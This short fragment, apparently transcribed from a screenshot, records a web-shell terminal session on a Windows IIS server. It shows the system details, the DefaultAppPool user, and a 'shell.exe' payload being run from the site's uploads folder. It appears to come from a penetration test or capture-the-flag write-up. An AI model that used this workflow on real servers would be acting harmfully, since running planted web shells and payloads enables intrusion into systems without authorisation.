 (*) 基础信息
当前路径: C:/inetpub/wwwroot/uploads
磁盘列表: C:
系统信息: Windows NT SCENE 6.2 build 9200 (Unknow Windows version Standard Edition) i586
当前用户: DefaultAppPool
(*) 输入 ashelp 查看本地命令
C:\inetpub\wwwroot\uploads> cd C:/inetpub/wwwroot/uploads/
C:\inetpub\wwwroot\uploads> shell.exe
C:\inetpub\wwwroot\uploads>
7